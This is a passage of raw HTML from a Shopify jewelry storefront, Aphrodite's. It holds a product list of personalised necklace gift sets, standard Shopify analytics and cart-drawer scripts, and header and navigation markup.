Necklace","public_title":null,"sku":"APN0LCS001U"}],"remote":false},{"id":7715334619305,"gid":"gid:\/\/shopify\/Product\/7715334619305","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-wife-i-may-not-be-your-first-date-luxe-heart-necklace-gift-set","variants":[{"id":42962444583081,"price":4999,"name":"To My Wife, I May Not Be Your First Date - Luxe Heart Necklace Gift Set","public_title":null,"sku":"GNLH0S0036"}],"remote":false},{"id":7715331506345,"gid":"gid:\/\/shopify\/Product\/7715331506345","vendor":"Aphrodite's","type":"","handle":"to-my-wife-i-may-not-be-your-first-date-silver-love-knot-necklace-gift-set","variants":[{"id":42962416861353,"price":3999,"name":"To My Wife, I May Not Be Your First Date - Silver Love Knot Necklace Gift Set","public_title":null,"sku":"APNPLCS0011"}],"remote":false},{"id":7715327836329,"gid":"gid:\/\/shopify\/Product\/7715327836329","vendor":"Aphrodite's","type":"","handle":"to-my-beautiful-wife-if-i-could-give-you-one-thing-crown-necklace-gift-set","variants":[{"id":42962382291113,"price":4999,"name":"To My Beautiful Wife, If I Could Give You One Thing - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS0050"}],"remote":false},{"id":7715280617641,"gid":"gid:\/\/shopify\/Product\/7715280617641","vendor":"Aphrodite's","type":"","handle":"to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-crown-necklace-gift-set","variants":[{"id":42962319409321,"price":4999,"name":"To My Gorgeous Wife, When I Say \"I Love You More\" - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS0049"}],"remote":false},{"id":7715264266409,"gid":"gid:\/\/shopify\/Product\/7715264266409","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-gorgeous-wife-when-i-say-i-love-you-more-luxe-heart-necklace-gift-set","variants":[{"id":42962293260457,"price":4999,"name":"To My Gorgeous Wife, When I Say \"I Love You More\" - Luxe Heart Necklace Gift Set","public_title":null,"sku":"GNLH0S0035"}],"remote":false},{"id":7715226091689,"gid":"gid:\/\/shopify\/Product\/7715226091689","vendor":"Aphrodite's","type":"","handle":"to-my-beautiful-daughter-whenever-you-feel-overwhelmed-luxe-heart-necklace-gift-set","variants":[{"id":42962190565545,"price":4999,"name":"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Luxe Heart Necklace Gift Set","public_title":null,"sku":"GNLH0S0034"}],"remote":false},{"id":7715154886825,"gid":"gid:\/\/shopify\/Product\/7715154886825","vendor":"Aphrodite's","type":"","handle":"to-my-beautiful-daughter-i-closed-my-eyes-luxe-crown-necklace-gift-set","variants":[{"id":42961707761833,"price":4999,"name":"To My Beautiful Daughter, I Closed My Eyes - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS0048"}],"remote":false},{"id":7715150790825,"gid":"gid:\/\/shopify\/Product\/7715150790825","vendor":"Aphrodite's","type":"","handle":"to-my-beautiful-daughter-i-closed-my-eyes-luxe-heart-necklace-gift-set","variants":[{"id":42961686921385,"price":4999,"name":"To My Beautiful Daughter, I Closed My Eyes - Luxe Heart Necklace Gift Set","public_title":null,"sku":"GNLH0S0033"}],"remote":false},{"id":7714113749161,"gid":"gid:\/\/shopify\/Product\/7714113749161","vendor":"Aphrodite's","type":"","handle":"to-my-beautiful-wife-if-i-could-give-you-one-thing-luxe-heart-necklace-gift-set","variants":[{"id":42957195935913,"price":4999,"name":"To My Beautiful Wife, If I Could Give You One Thing - Luxe Heart Necklace Gift Set","public_title":null,"sku":"GNLH0S0032"}],"remote":false},{"id":7714113487017,"gid":"gid:\/\/shopify\/Product\/7714113487017","vendor":"Aphrodite's","type":"","handle":"to-my-beautiful-daughter-whenever-you-feel-overwhelmed-silver-love-knot-necklace-gift-set","variants":[{"id":42957190725801,"price":3999,"name":"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Silver Love Knot Necklace Gift Set","public_title":null,"sku":"APNPLCS001U"}],"remote":false},{"id":7713470677161,"gid":"gid:\/\/shopify\/Product\/7713470677161","vendor":"Aphrodite's","type":"","handle":"to-my-beautiful-daughter-i-closed-my-eyes-silver-heart-necklace-gift-set","variants":[{"id":42955052155049,"price":3999,"name":"To My Beautiful Daughter, I Closed My Eyes - Silver Heart Necklace Gift Set","public_title":null,"sku":"APNHCS0012"}],"remote":false},{"id":7713462911145,"gid":"gid:\/\/shopify\/Product\/7713462911145","vendor":"Aphrodite's","type":"","handle":"to-my-gorgeous-wife-when-i-say-i-love-you-more-silver-heart-necklace-gift-set","variants":[{"id":42954948968617,"price":3999,"name":"To My Gorgeous Wife, When I Say \"I Love You More\" - Silver Heart Necklace Gift Set","public_title":null,"sku":"APNHCS0011"}],"remote":false},{"id":7713377779881,"gid":"gid:\/\/shopify\/Product\/7713377779881","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-beautiful-wife-woman-of-my-dreams-luxe-heart-necklace-gift-set-1","variants":[{"id":42954377429161,"price":4999,"name":"To My Beautiful Wife, Woman of My Dreams - Luxe Heart Necklace Gift Set","public_title":null,"sku":"GNLH0S0031"}],"remote":false},{"id":7712645054633,"gid":"gid:\/\/shopify\/Product\/7712645054633","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-daughter-never-feel-that-you-are-alone-luxe-crown-necklace-gift-set","variants":[{"id":42952666316969,"price":4999,"name":"To My Daughter, Never Feel That You Are Alone (From Dad) - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS0047-ALONE"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":167256522826,"requestId":"6fc2bd29-5a14-456c-8360-4ab31b5bbc3e-1769218449"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15697621,
      theme_id: 145681842345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aphrodites.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aphrodites.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aphrodites.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15697621,"isMerchantRequest":null,"themeId":145681842345,"themeCityHash":"7373076718996046929","contentLanguage":"en","currency":"USD","eventMetadataId":"7d3cd6f1-3b98-4bc5-8a3b-1968c83a1e4a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":167256522826,"requestId":"6fc2bd29-5a14-456c-8360-4ab31b5bbc3e-1769218449","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: facebook-feed-only","collectionName":"facebook-feed-only","collectionId":167256522826,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aphrodites.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aphrodites.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15697621"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="145681842345"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aphrodites.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//aphrodites.com/cdn/shop/t/189/assets/cart.js?v=139383546597281746371748273256" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/product-info.js?v=174806172978439001541748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/product-form.js?v=50618216398228723421750097089" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18735889744041__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><a href="/collections/best-sellers" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>NEW YEAR SALE + Free Worldwide Shipping</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--18735889744041__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-search.css?v=184225813856820874251748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-menu-drawer.css?v=157470423819771412911748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-notification.css?v=137625604348931474661748273256" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-items.css?v=68325217056990975251748273256" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" media="print" onload="this.media='all'"><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-drawer.css?v=12876392782820889961748273256" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart.css?v=183883492810467818381748273256" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-totals.css?v=54425048278126878361748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-discounts.css?v=152760482443307489271748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-search.css?v=184225813856820874251748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-menu-drawer.css?v=157470423819771412911748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-notification.css?v=137625604348931474661748273256" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-items.css?v=68325217056990975251748273256" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
  .ar-header {
    max-width: 100%;
    align-items: center;
    justify-content: center;
    justify-items: center;
    align-content: center;
    padding: 0 1.5rem;
    column-gap: 0;
  }
  
  @media only screen and (min-width: 750px) {
    .header__inline-menu>ul>li:nth-child(4), .header__inline-menu>ul>li:nth-child(5), .header__inline-menu>ul>li:nth-child(8) {
        display: none;
    }
    .ar-header {
      padding: 0 5.5rem;
       grid-template-columns: 14% 75% 10%;
    }
      .ar-header .header__inline-menu {
        text-align: center;
    }
  }
 #HeaderMenu-MenuList-6 {
    width: 650px;
    left: -400px;
    column-count: 3;
    column-gap: 10px;
}
  #HeaderMenu-MenuList-3 {
    width: 600px;
    left: -350px;
    column-count: 3;
    column-gap: 10px;
        text-align: left;
}
  .header__heading-logo {
    max-width: 350px;
  }
.list-menu__item_child {
    font-size: 12px;
}@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }



  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.5 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
  @media screen and (min-width: 990px) {
    .ar-header .header__heading, .ar-header .header__heading-link {
        justify-self: center;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//aphrodites.com/cdn/shop/t/189/assets/details-disclosure.js?v=153497636716254413831748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/details-modal.js?v=4511761896672669691748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/cart-notification.js?v=160453272920806432391748273256" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/search-form.js?v=113639710312857635801748273257" defer="defer"></script><script src="//aphrodites.com/cdn/shop/t/189/assets/cart-drawer.js?v=44260131999403604181748273256" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header ar-header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sentimental Gifts
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-sentimental-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Sentimental Gifts
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/friends-family-collection-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Friends &amp; Family Collection
                                        </a></li><li><a href="/collections/gifts-for-yourself" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Yourself
                                        </a></li><li><a href="/collections/gifts-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Daughter
                                        </a></li><li><a href="/collections/gifts-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
